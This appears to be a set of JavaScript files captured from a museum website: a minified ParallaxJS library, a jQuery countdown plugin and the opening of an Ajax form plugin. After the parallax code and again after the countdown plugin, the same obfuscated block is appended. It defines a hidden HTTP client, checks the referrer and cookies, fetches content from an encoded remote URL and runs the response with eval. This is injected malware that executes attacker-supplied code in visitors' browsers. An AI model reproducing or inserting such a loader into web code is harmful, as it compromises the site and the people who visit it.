0===this.transform2DSupport&&(this.transform2DSupport=a.transformSupport("2D"),this.transform3DSupport=a.transformSupport("3D")),this.transform3DSupport&&a.accelerate(this.element),"static"===window.getComputedStyle(this.element).getPropertyValue("position")&&(this.element.style.position="relative"),this.pointerEvents||(this.element.style.pointerEvents="none"),this.updateLayers(),this.updateDimensions(),this.enable(),this.queueCalibration(this.calibrationDelay)}},{key:"doReadyCallback",value:function(){this.onReady&&this.onReady()}},{key:"updateLayers",value:function(){this.selector?this.layers=this.element.querySelectorAll(this.selector):this.layers=this.element.children,this.layers.length||console.warn("ParallaxJS: Your scene does not have any layers."),this.depthsX=[],this.depthsY=[];for(var t=0;t<this.layers.length;t++){var e=this.layers[t];this.transform3DSupport&&a.accelerate(e),e.style.position=t?"absolute":"relative",e.style.display="block",e.style.left=0,e.style.top=0;var i=a.data(e,"depth")||0;this.depthsX.push(a.data(e,"depth-x")||i),this.depthsY.push(a.data(e,"depth-y")||i)}}},{key:"updateDimensions",value:function(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.windowCenterX=this.windowWidth*this.originX,this.windowCenterY=this.windowHeight*this.originY,this.windowRadiusX=Math.max(this.windowCenterX,this.windowWidth-this.windowCenterX),this.windowRadiusY=Math.max(this.windowCenterY,this.windowHeight-this.windowCenterY)}},{key:"updateBounds",value:function(){this.bounds=this.inputElement.getBoundingClientRect(),this.elementPositionX=this.bounds.left,this.elementPositionY=this.bounds.top,this.elementWidth=this.bounds.width,this.elementHeight=this.bounds.height,this.elementCenterX=this.elementWidth*this.originX,this.elementCenterY=this.elementHeight*this.originY,this.elementRangeX=Math.max(this.elementCenterX,this.elementWidth-this.elementCenterX),this.elementRangeY=Math.max(this.elementCenterY,this.elementHeight-this.elementCenterY)}},{key:"queueCalibration",value:function(t){clearTimeout(this.calibrationTimer),this.calibrationTimer=setTimeout(this.onCalibrationTimer,t)}},{key:"enable",value:function(){this.enabled||(this.enabled=!0,this.orientationSupport?(this.portrait=!1,window.addEventListener("deviceorientation",this.onDeviceOrientation),this.detectionTimer=setTimeout(this.onOrientationTimer,this.supportDelay)):this.motionSupport?(this.portrait=!1,window.addEventListener("devicemotion",this.onDeviceMotion),this.detectionTimer=setTimeout(this.onMotionTimer,this.supportDelay)):(this.calibrationX=0,this.calibrationY=0,this.portrait=!1,window.addEventListener("mousemove",this.onMouseMove),this.doReadyCallback()),window.addEventListener("resize",this.onWindowResize),this.raf=s(this.onAnimationFrame))}},{key:"disable",value:function(){this.enabled&&(this.enabled=!1,this.orientationSupport?window.removeEventListener("deviceorientation",this.onDeviceOrientation):this.motionSupport?window.removeEventListener("devicemotion",this.onDeviceMotion):window.removeEventListener("mousemove",this.onMouseMove),window.removeEventListener("resize",this.onWindowResize),s.cancel(this.raf))}},{key:"calibrate",value:function(t,e){this.calibrateX=void 0===t?this.calibrateX:t,this.calibrateY=void 0===e?this.calibrateY:e}},{key:"invert",value:function(t,e){this.invertX=void 0===t?this.invertX:t,this.invertY=void 0===e?this.invertY:e}},{key:"friction",value:function(t,e){this.frictionX=void 0===t?this.frictionX:t,this.frictionY=void 0===e?this.frictionY:e}},{key:"scalar",value:function(t,e){this.scalarX=void 0===t?this.scalarX:t,this.scalarY=void 0===e?this.scalarY:e}},{key:"limit",value:function(t,e){this.limitX=void 0===t?this.limitX:t,this.limitY=void 0===e?this.limitY:e}},{key:"origin",value:function(t,e){this.originX=void 0===t?this.originX:t,this.originY=void 0===e?this.originY:e}},{key:"setInputElement",value:function(t){this.inputElement=t,this.updateDimensions()}},{key:"setPosition",value:function(t,e,i){e=e.toFixed(this.precision)+"px",i=i.toFixed(this.precision)+"px",this.transform3DSupport?a.css(t,"transform","translate3d("+e+","+i+",0)"):this.transform2DSupport?a.css(t,"transform","translate("+e+","+i+")"):(t.style.left=e,t.style.top=i)}},{key:"onOrientationTimer",value:function(){this.orientationSupport&&0===this.orientationStatus?(this.disable(),this.orientationSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onMotionTimer",value:function(){this.motionSupport&&0===this.motionStatus?(this.disable(),this.motionSupport=!1,this.enable()):this.doReadyCallback()}},{key:"onCalibrationTimer",value:function(){this.calibrationFlag=!0}},{key:"onWindowResize",value:function(){this.updateDimensions()}},{key:"onAnimationFrame",value:function(){this.updateBounds();var t=this.inputX-this.calibrationX,e=this.inputY-this.calibrationY;(Math.abs(t)>this.calibrationThreshold||Math.abs(e)>this.calibrationThreshold)&&this.queueCalibration(0),this.portrait?(this.motionX=this.calibrateX?e:this.inputY,this.motionY=this.calibrateY?t:this.inputX):(this.motionX=this.calibrateX?t:this.inputX,this.motionY=this.calibrateY?e:this.inputY),this.motionX*=this.elementWidth*(this.scalarX/100),this.motionY*=this.elementHeight*(this.scalarY/100),isNaN(parseFloat(this.limitX))||(this.motionX=a.clamp(this.motionX,-this.limitX,this.limitX)),isNaN(parseFloat(this.limitY))||(this.motionY=a.clamp(this.motionY,-this.limitY,this.limitY)),this.velocityX+=(this.motionX-this.velocityX)*this.frictionX,this.velocityY+=(this.motionY-this.velocityY)*this.frictionY;for(var i=0;i<this.layers.length;i++){var n=this.layers[i],o=this.depthsX[i],r=this.depthsY[i],l=this.velocityX*(o*(this.invertX?-1:1)),h=this.velocityY*(r*(this.invertY?-1:1));this.setPosition(n,l,h)}this.raf=s(this.onAnimationFrame)}},{key:"rotate",value:function(t,e){var i=(t||0)/30,n=(e||0)/30,o=this.windowHeight>this.windowWidth;this.portrait!==o&&(this.portrait=o,this.calibrationFlag=!0),this.calibrationFlag&&(this.calibrationFlag=!1,this.calibrationX=i,this.calibrationY=n),this.inputX=i,this.inputY=n}},{key:"onDeviceOrientation",value:function(t){var e=t.beta,i=t.gamma;null!==e&&null!==i&&(this.orientationStatus=1,this.rotate(e,i))}},{key:"onDeviceMotion",value:function(t){var e=t.rotationRate.beta,i=t.rotationRate.gamma;null!==e&&null!==i&&(this.motionStatus=1,this.rotate(e,i))}},{key:"onMouseMove",value:function(t){var e=t.clientX,i=t.clientY;if(this.hoverOnly&&(e<this.elementPositionX||e>this.elementPositionX+this.elementWidth||i<this.elementPositionY||i>this.elementPositionY+this.elementHeight))return this.inputX=0,void(this.inputY=0);this.relativeInput?(this.clipRelativeInput&&(e=Math.max(e,this.elementPositionX),e=Math.min(e,this.elementPositionX+this.elementWidth),i=Math.max(i,this.elementPositionY),i=Math.min(i,this.elementPositionY+this.elementHeight)),this.elementRangeX&&this.elementRangeY&&(this.inputX=(e-this.elementPositionX-this.elementCenterX)/this.elementRangeX,this.inputY=(i-this.elementPositionY-this.elementCenterY)/this.elementRangeY)):this.windowRadiusX&&this.windowRadiusY&&(this.inputX=(e-this.windowCenterX)/this.windowRadiusX,this.inputY=(i-this.windowCenterY)/this.windowRadiusY)}},{key:"destroy",value:function(){this.disable(),clearTimeout(this.calibrationTimer),clearTimeout(this.detectionTimer),this.element.removeAttribute("style");for(var t=0;t<this.layers.length;t++)this.layers[t].removeAttribute("style");delete this.element,delete this.layers}},{key:"version",value:function(){return"3.1.0"}}]),t}();e.exports=h},{"object-assign":1,raf:4}]},{},[5])(5)});
//# sourceMappingURL=parallax.min.js.map;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js
body_size: 10739
content:
"use strict";
/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */


if($(".alt-clock .clock-place").attr('data-logosrc') 
   && $(".alt-clock .clock-place").attr('data-logosrc') != ""){
	var imgUrlSrc = $(".alt-clock .clock-place").attr('data-logosrc');
	$(".alt-clock .clock-place .logo").attr("src",imgUrlSrc) ;
//	$(".alt-clock .clock-place .logo").attr("src") = $(".alt-clock .clock-place").attr('data-logosrc');
}

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2017 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        
        var secCount = -1;
        var minCount = -1;
            
        var timeZone = +0;  
        if($('.site-config').attr('data-date-timezone') && ($('.site-config').attr('data-date-timezone') != '')){
            timeZone = $('.site-config').attr('data-date-timezone');
        }
        
        var currentDate = function () {
            // get client's current date
            var date = new Date();
            
            // turn date to utc
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100);
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100) +(360000*10)*timeZone;
           
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))
            
            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
//            var _second = 1000,
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;
			var _centi = _second / 100;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second),
                centis = Math.floor((difference % _minute) / _centi );

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';
            if(centis == 0){
                centis = 6000;
            }
			if(seconds == 0){
                seconds = 60;
            }
            if(seconds%60 == 0){                
                secCount--;
            }
            
            if(minutes == 0){
                minutes = 60;
            }
            if((minutes%60 == 0) && (seconds == 59)){                
                minCount--;
            }

            // set to DOM class or css according to position
            container.find('.days').text(days);
            container.find('.hours').text(hours);            
            container.find('.minutes').text(minutes);            
            container.find('.seconds').text(seconds);            
			
		};
        
        // start
       var interval = setInterval(countdown, 333.333);
    };

})(jQuery);;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/form_script.js
body_size: 8975
content:
"use strict";

/* Ajax Form Plugin V 1.0.1
 * Send contact and newsletter form data to a server and waiting for its response.
 * Compatible with jqery validator plugin
 */

(function ($) {

	$.fn.initForm = function (options) {
		var settings = $.extend({
			type: 'post',
			serverUrl: '#',
			successClean: this.find('.form-success-clean'),
			successGone: this.find('.form-success-gone'),
			successInvisible: this.find('.form-success-invisible'),
			successVisible: this.find('.form-success-visible'),
			textFeedback: this.find('.form-text-feedback'),
		}, options);
		var $ajax = {
			sendRequest: function (p) {
